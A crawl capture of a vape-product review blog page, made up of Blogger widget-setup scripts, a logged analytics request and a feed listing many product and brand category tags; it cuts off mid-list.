'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/daef15016aa26cab', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '7997817597114090369', 'postImageThumbnailUrl': 'https://1.bp.blogspot.com/-fyKHfFbQvgQ/Xrjkm265r1I/AAAAAAAAATo/gDAwxvqSVroD8cxp-QPln3jGrdZJZV2ygCLcBGAsYHQ/s72-c/Eleaf_iJust_AIO_Kit_All_Colors.jpg', 'postImageUrl': 'https://1.bp.blogspot.com/-fyKHfFbQvgQ/Xrjkm265r1I/AAAAAAAAATo/gDAwxvqSVroD8cxp-QPln3jGrdZJZV2ygCLcBGAsYHQ/s640/Eleaf_iJust_AIO_Kit_All_Colors.jpg', 'pageName': ' Eleaf iJust AIO Kit Preview', 'pageTitle': 'Tell some important ideas in usual things-tellusual.com:  Eleaf iJust AIO Kit Preview'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': ' Eleaf iJust AIO Kit Preview', 'description': '   Introduction:\xa0  Eleaf iJust AIO Kit  is known as a pod system kit with a trendy appearance and portable size. Powered by a 1500mAh batter...', 'featuredImage': 'https://1.bp.blogspot.com/-fyKHfFbQvgQ/Xrjkm265r1I/AAAAAAAAATo/gDAwxvqSVroD8cxp-QPln3jGrdZJZV2ygCLcBGAsYHQ/s640/Eleaf_iJust_AIO_Kit_All_Colors.jpg', 'url': 'http://www.tellusual.com/2020/05/eleaf-ijust-aio-kit-preview.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7997817597114090369}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'ads-content', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2485970545-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'box-sec2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'box-sec2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'box-sec2', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'box-sec2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'box-sec2', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'sidebar2', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'sidebar2', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar2', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar2', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar2', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'blocked-widgets', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'blocked-widgets', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=173920080&t=pageview&_s=1&dl=http%3A%2F%2Fwww.tellusual.com%2F2020%2F05%2Fdovpo-topside-90w-squonk-mod-preview.html&ul=en-us%40posix&dt=DOVPO%20Topside%2090W%20Squonk%20Mod%20Preview%20-%20Tell%20some%20important%20ideas%20in%20usual%20things-tellusual.com&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=95157894&gjid=879869047&cid=1756086441.1766301180&tid=UA-163856279-1&_gid=1159809817.1766301180&_r=1&_slc=1&z=1710116044
body_size: -450
content:
2,cG-C5M4C6VKQJ

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.tellusual.com/feeds/posts/default?alt=json-in-script&max-results=3&callback=jQuery1110017001909486324096_1766301179366&_=1766301179370
body_size: 17003
content:
// API callback
jQuery1110017001909486324096_1766301179366({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337"},"updated":{"$t":"2025-12-18T18:11:08.045-08:00"},"category":[{"term":"sourcemore"},{"term":"kit"},{"term":"vape life"},{"term":"Eleaf"},{"term":"E-cigarettes"},{"term":"vape kit"},{"term":"Vape"},{"term":"vape mod"},{"term":"Starter Kit"},{"term":"VOOPOO"},{"term":"vape news"},{"term":"GeekVape"},{"term":"SMOK"},{"term":"electronic cigarettes"},{"term":"vaping"},{"term":"Tank"},{"term":"mod"},{"term":"Vaporesso"},{"term":"Discount"},{"term":"E-cig"},{"term":"Coupon Code"},{"term":"vape tank"},{"term":"wismec"},{"term":"Pod kit"},{"term":"Uwell"},{"term":"Aspire"},{"term":"Box Mod"},{"term":"Atomizer"},{"term":"Lost Vape"},{"term":"Vape Kits"},{"term":"deal"},{"term":"Innokin"},{"term":"RTA"},{"term":"User Manual"},{"term":"Big Deals"},{"term":"Weekly Deals"},{"term":"Weekly deal"},{"term":"eleaf istick"},{"term":"vandy vape"},{"term":"vaper"},{"term":"E-cigarette"},{"term":"IJOY"},{"term":"Pod"},{"term":"Electronic Cigarette"},{"term":"Giveaway"},{"term":"Vape device"},{"term":"sourcmeore"},{"term":"Hellvape"},{"term":"Kanger"},{"term":"Sourcemore Kit"},{"term":"Vapefly"},{"term":"e-liquid"},{"term":"health"},{"term":"Battery Mod"},{"term":"RDA"},{"term":"ecig"},{"term":"weight loss"},{"term":"Cloumix"},{"term":"Freemax"},{"term":"Joyetech"},{"term":"Pod Mod Kit"},{"term":"Smoant"},{"term":"Tesla"},{"term":"Vapers Worldwide"},{"term":"Vaping device"},{"term":"vape atomizer"},{"term":"vape style"},{"term":"Big Sale"},{"term":"E-Juice"},{"term":"MTL"},{"term":"THC"},{"term":"Vaper World"},{"term":"Wotofo"},{"term":"iStick Pico Box Mod"},{"term":"review"},{"term":"Advken"},{"term":"BD Vape"},{"term":"CB-60 full kit"},{"term":"Eleaf iKuun i80 kit"},{"term":"Eleaf iStick Pico"},{"term":"GeekVape Wenax Q2 Kit"},{"term":"Luck Person"},{"term":"RDTA"},{"term":"SMOK Kit"},{"term":"Uwell Caliburn"},{"term":"Wellon"},{"term":"Winner"},{"term":"Wismec RX200S"},{"term":"asMODus"},{"term":"aspire nautilus"},{"term":"e-cigs"},{"term":"iStick Pico"},{"term":"iStick Pico 25"},{"term":"vape pen"},{"term":"vape store"},{"term":"ALPHA Zip Kit"},{"term":"Accessories"},{"term":"Advken Artha Pod Mod Kit"},{"term":"Advken Ayana Kit"},{"term":"Aegis Hero"},{"term":"Artery"},{"term":"Aspire AVP Cube Kit"},{"term":"Atomizers"},{"term":"Battery"},{"term":"Berserker"},{"term":"Big Discount"},{"term":"DOVPO"},{"term":"DOVPO."},{"term":"Dead Rabbit 4"},{"term":"Device"},{"term":"Disposable"},{"term":"Drag S3"},{"term":"Drag X3"},{"term":"Eleaf iKuun i200 kit"},{"term":"Eleaf iStick Pico Box Mod"},{"term":"Eleaf iStick Pico mod"},{"term":"Eleaf iStick QC 200W"},{"term":"Eleaf iStick TC 100W"},{"term":"Eleaf invoke"},{"term":"Exseed Dabcool W2 V2 Kit"},{"term":"Fat Rabbit"},{"term":"Fetch Mini Pod Kit"},{"term":"Firmware"},{"term":"Fumytech"},{"term":"GeekVape Ammit"},{"term":"Geekvape Z Sub Ohm Tank"},{"term":"Heallvape"},{"term":"Hellvape Dead Rabbit 3 RTA J Edition"},{"term":"Hellvape Dead Rabbit 4 RDA"},{"term":"How to use"},{"term":"I.O Pod Kit"},{"term":"I.O Pod System Kit"},{"term":"Innokin Glim Kit"},{"term":"Innokin I.O Pod Kit"},{"term":"Innokin I.O Pod System Kit"},{"term":"Innokin Zlide Tube Kit"},{"term":"KangerTech"},{"term":"Kit."},{"term":"Kits"},{"term":"Lost Vape Centaurus P200 Box Mod"},{"term":"Mechanical Mod"},{"term":"Mechman Nano RDA Kit"},{"term":"Mod Rayden 100"},{"term":"Mods"},{"term":"New Product"},{"term":"OBS"},{"term":"OBS Cube MTL Kit"},{"term":"Ovns JC02 Pod Kit"},{"term":"RX 200S"},{"term":"RX200S"},{"term":"Reuleaux RX 200S"},{"term":"Reuleaux RX200S"},{"term":"Rincoe Mechman Nano"},{"term":"Rincoe Mechman Nano 90W RDA Kit"},{"term":"Rincoe Mechman Nano RDA Kit"},{"term":"SMOK ARCO Digi Kit"},{"term":"SMOK Fetch Mini"},{"term":"SMOK Pod Kit"},{"term":"SMOK Pod Mod Kit"},{"term":"Sourcemre"},{"term":"Tanks"},{"term":"Typhos SE"},{"term":"Uwell Typhos SE"},{"term":"Uwell Whirl II 2 Tank"},{"term":"VAPE PEN 22 Kit"},{"term":"VOOPOO V.SUIT Pod Kit"},{"term":"VOOPOO Vrizz Pod Kit"},{"term":"Vandy Vape Jackaroo Pod Kit"},{"term":"Vapefly Galaxies MTL RDA"},{"term":"Vaporesso ECO Nano Pro Kit"},{"term":"Vaporesso ECO One Kit"},{"term":"Vaporesso XROS"},{"term":"Vaporesso XROS Pro 2 Pod Kit"},{"term":"Vaporizer"},{"term":"Wismec RX 200S"},{"term":"Wismec Reuleaux RX 200S"},{"term":"Wismec Reuleaux RX200"},{"term":"Wismec Reuleaux RX200S"},{"term":"XROS Pro"},{"term":"XROS Pro 2"},{"term":"XROS Pro 2 Pod Kit"},{"term":"Yocan"},{"term":"cig. vape. vaping"},{"term":"coil"},{"term":"deals"},{"term":"get"},{"term":"grasp the key"},{"term":"growing marijuana"},{"term":"iKuun i80 kit"},{"term":"iStick Pico mod"},{"term":"iStick TC 100W"},{"term":"istick tc60w"},{"term":"istick trim with gsturbo"},{"term":"method"},{"term":"nicotine"},{"term":"official authorized website"},{"term":"reviews"},{"term":"slimming plan"},{"term":"sticker"},{"term":"typhos pod kit"},{"term":"vape best"},{"term":"vape devices"},{"term":"vape pen kit"},{"term":"video"},{"term":"voopoo drag"},{"term":"whole life lesson"},{"term":"(Aegis Boost Pro Max) 21700"},{"term":"11.11 Carnival Sale"},{"term":"1800 puffs"},{"term":"1800 puffsWain Bar Plus Disposable"},{"term":"2 Pod"},{"term":"2-in-1"},{"term":"200W"},{"term":"21700"},{"term":"2500 Puffs"},{"term":"5% Off"},{"term":"5000mAh battery"},{"term":"50W"},{"term":"650mAh battery"},{"term":"85w box mod"},{"term":"ACE"},{"term":"ACRO Kit"},{"term":"ACRO Pod System Kit"},{"term":"AEROLITE Pod Cartridge"},{"term":"ARCO Digi"},{"term":"ARCO Digi Kit"},{"term":"ARCO E1"},{"term":"ARCO Max"},{"term":"ARCO Series"},{"term":"ASTER"},{"term":"ASTER By Eleaf"},{"term":"ASTER Total"},{"term":"ASTER Total By Eleaf"},{"term":"AVP"},{"term":"AVP Cube Kit"},{"term":"AVP Kit"},{"term":"AVP Pod Starter kit"},{"term":"AVP Pod System kit"},{"term":"Abyss AIO Kit"},{"term":"Advken Artha Kit"},{"term":"Advken Artha Pod Kit"},{"term":"Advken Artha Pod System Kit"},{"term":"Advken Ayana Kit with Ayana RDA"},{"term":"Advken Ayana Vape Kit."},{"term":"Advken Manta Mesh Tank."},{"term":"Advken Manta Sub Ohm Vape Tank"},{"term":"Advken Manta Tank"},{"term":"Advken Orcas MX Cube Coil"},{"term":"Advken Potento Pod Kit"},{"term":"Advken Potento Pod System Kit"},{"term":"Aegis Boost"},{"term":"Aegis Boost III"},{"term":"Aegis Boost III 3 Kit"},{"term":"Aegis Boost III Kit"},{"term":"Aegis Boost LE Bonu"},{"term":"Aegis Boost Pod Cartridge"},{"term":"Aegis Force"},{"term":"Aegis Force Pod Mod Kit"},{"term":"Aegis Hero 2 Kit"},{"term":"Aegis Hero 5 Kit"},{"term":"Aegis Hero Q Kit"},{"term":"Aegis Kit"},{"term":"Aegis Legend III 3 Kit"},{"term":"Aegis Solo Tengu Kit"},{"term":"Aegis mod"},{"term":"Aeglos"},{"term":"Aerobic exercise"},{"term":"Air 2 Kit"},{"term":"Air Wax"},{"term":"Airis"},{"term":"Airis Air Wax Vaporizer"},{"term":"Airis Gethi G6 Dry Herb Vaporizer"},{"term":"Airis Gethi G6 Vaporizer"},{"term":"Airis Quaser Vaporizer Kit"},{"term":"Airis Quaser Vaporizer Starter Kit"},{"term":"Airistech Gethi G6 Kit"},{"term":"Airistech Quaser Vaporizer"},{"term":"Airmate"},{"term":"Airmate Pod Kit"},{"term":"Airpen"},{"term":"Airpen Pod Kit"},{"term":"Alberich MTL RTA"},{"term":"Alieno Mod"},{"term":"Amighty Complete"},{"term":"Ammit MTL"},{"term":"Ammit MTL RTA"},{"term":"Angus Kit"},{"term":"Anniversary"},{"term":"Ares"},{"term":"Argus Air"},{"term":"Argus G2 Mini Kit"},{"term":"Argus GT"},{"term":"Argus P2 Kit"},{"term":"Argus Pro"},{"term":"Argus X"},{"term":"ArgusMatrix"},{"term":"Armour Max Mod"},{"term":"Armour S Mod"},{"term":"Aromamizer Classic"},{"term":"Aromamizer Ragnar RDTA"},{"term":"Artery Nugget GT Pod Mod Kit"},{"term":"Artery Nugget ，GT Pod Mod ，Kit ，Sourcemore"},{"term":"Artery PAL 3 Kit"},{"term":"Artery PAL Stick AIO Vape Pen Kit"},{"term":"Artery PAL Stick Kit"},{"term":"Artery PAL Stick Tank"},{"term":"Artha Kit"},{"term":"Artha Pod Mod"},{"term":"Aspire AVP AIO Kit"},{"term":"Aspire AVP AIO Pod Vape kit"},{"term":"Aspire AVP Cube Pod Kit"},{"term":"Aspire AVP Cube Pod System Kit"},{"term":"Aspire Cobble"},{"term":"Aspire Deco Kit"},{"term":"Aspire Filter Kit"},{"term":"Aspire K1 Stealth Kit"},{"term":"Aspire K1 Stealth Kit with K1 Plus Tank"},{"term":"Aspire K1 Stealth Starter Kit."},{"term":"Aspire K4 Quick Battery Kit"},{"term":"Aspire K4 Quick Starter Kit"},{"term":"Aspire Minican 2 Kit"},{"term":"Aspire Minican Kit"},{"term":"Aspire Minican Kit 2ml"},{"term":"Aspire Minican Pod Kit"},{"term":"Aspire Minican Pod Starter Kit"},{"term":"Aspire Onixx 40W VW Mod"},{"term":"Aspire Onixx Box Mod."},{"term":"Aspire Onixx Mod"},{"term":"Aspire Onixx Vape Mod"},{"term":"Aspire PockeX AIO Kit TPD Edition"},{"term":"Aspire Rover 2 Starter Kit"},{"term":"Aspire ，Deco ，Kit，sourcemore"},{"term":"Aspire."},{"term":"Aster Series"},{"term":"Atomizer coil"},{"term":"Augvape"},{"term":"Augvape Air 2 Pod Kit"},{"term":"Augvape Air 2 Pod System Kit"},{"term":"Augvape Air II 2 Pod Kit"},{"term":"Augvape Air II Pod Kit"},{"term":"Augvape Narada AIO Pod Kit"},{"term":"Augvape Narada Kit"},{"term":"Ayana"},{"term":"Ayana Kit"},{"term":"B100"},{"term":"B100 (Aegis Boost Pro Max)"},{"term":"BD Vape Mod Rayden 100"},{"term":"BD Vape Mod Rayden 100 Forged Carbon Fiber Limited Edition"},{"term":"BLADE Kit"},{"term":"BSKR Mini V2 MTL RTA"},{"term":"BSKR Mini V2 RTA"},{"term":"BTB Kit"},{"term":"Baby Plus"},{"term":"Bar"},{"term":"Berserker V2 MTL RDA"},{"term":"Berserker V2 RDA"},{"term":"Beyond AIO Pod Kit"},{"term":"Black Friday"},{"term":"Black vape liquid"},{"term":"Blaze"},{"term":"Blitz"},{"term":"Blitz Realm Pod Kit"},{"term":"Blotto Mini RTA"},{"term":"Box"},{"term":"Boxer AIO Kit"},{"term":"Brunhilde 1o3"},{"term":"CFL"},{"term":"CFL lights"},{"term":"COG MTL"},{"term":"CUPTI 75W TC All In One Starter Kit"},{"term":"CUPTI Starter Kit"},{"term":"Cabo Kit"},{"term":"Caliburn Classic Kit"},{"term":"Caliburn G3 Pro Pod Kit"},{"term":"Caliburn G4"},{"term":"Caliburn G4 Classic"},{"term":"Caliburn G4 Classic Kit"},{"term":"Caliburn G5 Lite"},{"term":"Caliburn G5 Lite KOKO"},{"term":"Caliburn G5 Lite SE"},{"term":"Caliburn G5 Series"},{"term":"Caliburn KOKO Pod"},{"term":"Caliburn Kit"},{"term":"Captain X3 Tank"},{"term":"Cartridge"},{"term":"Celebration"},{"term":"Centaurus Sub Ohm Tank"},{"term":"Chalice MTL RTA"},{"term":"Christmas Sale"},{"term":"Cold Steel 100"},{"term":"Comment utiliser le kit de démarrage"},{"term":"CoolFire P60"},{"term":"CoolFire P60 Pod"},{"term":"CoolFire P60 Pod Kit"},{"term":"Coolfire PZPulse Kit"},{"term":"Coolfire Z50"},{"term":"Coupon"},{"term":"Cube"},{"term":"Cube MTL Kit"},{"term":"Cube X Kit"},{"term":"Cube X Vape Tank"},{"term":"Cube-S Kit"},{"term":"DOVPO Abyss AIO Kit"},{"term":"DOVPO Blotto Mini RTA"},{"term":"DOVPO Hilt Mosfet Box Mod"},{"term":"DOVPO Hilt Mosfet Mod"},{"term":"DOVPO Hilt Mosfet Semi-Mechanical Mod"},{"term":"DOVPO MVP Box Mod，DOVPO"},{"term":"DOVPO Riva DNA250C Box Mod"},{"term":"DOVPO Riva DNA250C TC Mod."},{"term":"DOVPO Topside 90W"},{"term":"DOVPO Topside 90W Squonk Mod"},{"term":"DOVPO Topside 90W Top Fill TC Squonk Mod"},{"term":"DOVPO X Suicide Mods Abyss AIO Kit"},{"term":"DOVPO × BP Mods Hilt Mosfet Mod"},{"term":"Dabcool W2 V2"},{"term":"Daily Bonus"},{"term":"Damn Vape Diamond MTL RTA"},{"term":"Damn Vape Diamond MTL RTA Atomizer"},{"term":"Dazzvape Fleap Battery"},{"term":"Dazzvape Fleap Battery Mod."},{"term":"Dazzvape Fleap Vape Battery"},{"term":"Dazzvape U-Key Battery， U-Key Battery，U-Key Vaporizer Mod， Dazzvape U-Key Oil Vaporizer Battery."},{"term":"Dea Rabbit"},{"term":"Dead Rabbit"},{"term":"Dead Rabbit 3"},{"term":"Dead Rabbit 4 RDA"},{"term":"Diamond MTL RTA"},{"term":"Diamond MTL RTA Atomizer."},{"term":"Digiflavor"},{"term":"Digiflavor Upen Kit"},{"term":"Digiflavor Z1 SBS Kit"},{"term":"Digiflavor Z1 SBS Kit with Siren3 GTA"},{"term":"Digiflavor Z1 SBS Vape Kit."},{"term":"Disposable Kit"},{"term":"Doric 20"},{"term":"Drag 5 Kit"},{"term":"Drag 5 Mod"},{"term":"Drag Max"},{"term":"Drag Mini Mod"},{"term":"Drag X Mod Pod"},{"term":"ECO Nano"},{"term":"ECO Nano Plus"},{"term":"ECO Nano Plus Giveaway"},{"term":"ECO Nano Plus Kit"},{"term":"ELF TANK"},{"term":"EQ Starter Kit"},{"term":"ESPION Silk"},{"term":"ESPION Tour Kit"},{"term":"EVDILO Kit"},{"term":"EVDILO Mod"},{"term":"EXCEED Edge"},{"term":"EXO PD270 Mod"},{"term":"Ehpro"},{"term":"Ehpro Cold Steel 100 Mod"},{"term":"Eleaf 100W"},{"term":"Eleaf Aster"},{"term":"Eleaf Aster RT"},{"term":"Eleaf Aster RT Full Kit"},{"term":"Eleaf Aster Total"},{"term":"Eleaf Melo 4S Tank"},{"term":"Eleaf Melo RT 22"},{"term":"Eleaf Pico 75W"},{"term":"Eleaf Pico Mod"},{"term":"Eleaf Pico Squeeze 50W Box Mod Battery"},{"term":"Eleaf Rotor Sub-ohm Tank"},{"term":"Eleaf Rotor Tank"},{"term":"Eleaf Rotor Vape Tank"},{"term":"Eleaf Tance Kit"},{"term":"Eleaf Tance Pod Kit"},{"term":"Eleaf Tance Pod Vape Kit"},{"term":"Eleaf iCare Flask Kit"},{"term":"Eleaf iJust AIO Kit"},{"term":"Eleaf iJust AIO Pod System Kit"},{"term":"Eleaf iJust S"},{"term":"Eleaf iJust S Starter Kit"},{"term":"Eleaf iJust S kit"},{"term":"Eleaf iKonn 220"},{"term":"Eleaf iKuun i80 Vape Kit"},{"term":"Eleaf iKuun i80 with MELO 4 Kit"},{"term":"Eleaf iSolo Air 2 Kit"},{"term":"Eleaf iSolo Air Kit"},{"term":"Eleaf iSolo Air Kit with GTL Mini Pod Tank"},{"term":"Eleaf iSolo Air Pod Mod Kit"},{"term":"Eleaf iStick 100W"},{"term":"Eleaf iStick 30W"},{"term":"Eleaf iStick 30W Mod"},{"term":"Eleaf iStick 30W Mod Battery"},{"term":"Eleaf iStick 30W Vape Mod"},{"term":"Eleaf iStick 50W"},{"term":"Eleaf iStick 60W"},{"term":"Eleaf iStick Amnis"},{"term":"Eleaf iStick Amnis battery"},{"term":"Eleaf iStick Amnis kit"},{"term":"Eleaf iStick Mini"},{"term":"Eleaf iStick Pico Plus Kit with Melo 4S Tank，Eleaf iStick ，Pico Plus， Kit ， Melo 4S， Tank，sourcemore"},{"term":"Eleaf iStick Pico S Kit"},{"term":"Eleaf iStick Pico S Vape Kit"},{"term":"Eleaf iStick Pico S with ELLO VATE"},{"term":"Eleaf iStick Pico TC75W"},{"term":"Eleaf iStick Power 2C Kit"},{"term":"Eleaf iStick Power 2C Kit with GX Tank"},{"term":"Eleaf iStick Rim"},{"term":"Eleaf iStick Rim Kit"},{"term":"Eleaf iStick TC200W"},{"term":"Eleaf iStick TC60W"},{"term":"Eleaf iStick X80 Kit"},{"term":"Eleaf iStick X80 Mod"},{"term":"Eleaf iStick XC100 Kit"},{"term":"Eleaf iStick XC100 Mod"},{"term":"Eleaf official authorized website"},{"term":"Eleaf vape store"},{"term":"Eleaf， iStick Rim， Kit，Sourcemore"},{"term":"Elite RDTA"},{"term":"Endura T22 Pro"},{"term":"Engine MTL"},{"term":"Exseed"},{"term":"Exseed Dabcool"},{"term":"FORZ Tank 25"},{"term":"Falcon II"},{"term":"Falcons Kit"},{"term":"Fat Rabbit Solo"},{"term":"Fat Rabbit Solo 2 RTA"},{"term":"Fetch Mini Pod Ki"},{"term":"Fetch Pro Kit"},{"term":"Filter"},{"term":"Flash Sale"},{"term":"Flavor"},{"term":"Fleap Battery"},{"term":"Free Gift"},{"term":"Freemax Marvos T 80W Kit"},{"term":"Freemax Maxpod 3 15W Kit"},{"term":"Freemax Maxpod 3 Kit"},{"term":"Freemax Maxus 100W Kit"},{"term":"Freemax Maxus 100W Kit with Fireluke 3 Tank"},{"term":"Freemax Maxus 200W Kit"},{"term":"Freemax Maxus 200W Kit with M Pro 2 Tank"},{"term":"Freemax Maxus 50W Kit"},{"term":"Freemax Maxus Solo 100W Kit"},{"term":"Freemax Twister 30W Kit"},{"term":"Frenzy Pod Kit"},{"term":"Fumytech Hookah Air Mini Kit"},{"term":"G Pod"},{"term":"G18 Pen"},{"term":"GAS MODS"},{"term":"GAS MODS Mars Pod System Kit"},{"term":"GEN 80 S"},{"term":"GNOME Evo Tank"},{"term":"GS Drive"},{"term":"GSTurbo Atomizer"},{"term":"GTX One Pro Kit"},{"term":"GX"},{"term":"GX Tank"},{"term":"Galaxies MTL"},{"term":"Galaxies MTL RDA"},{"term":"Galaxies MTL RDA Atomizer."},{"term":"Galaxy S360"},{"term":"Galaxy T360"},{"term":"Galaxy T360 Galaxy S360"},{"term":"Gaur-18"},{"term":"Gear RTA"},{"term":"GeekVape Aegis Boost III Kit"},{"term":"GeekVape Aegis Boost LE Bonus Kit"},{"term":"GeekVape Aegis Boost Pod"},{"term":"GeekVape Aegis Hero 2 Kit"},{"term":"GeekVape Aegis Hero 5 Kit"},{"term":"GeekVape Aegis Hero Kit"},{"term":"GeekVape Aegis Hero Q Kit"},{"term":"GeekVape Aegis Legend 5 Box 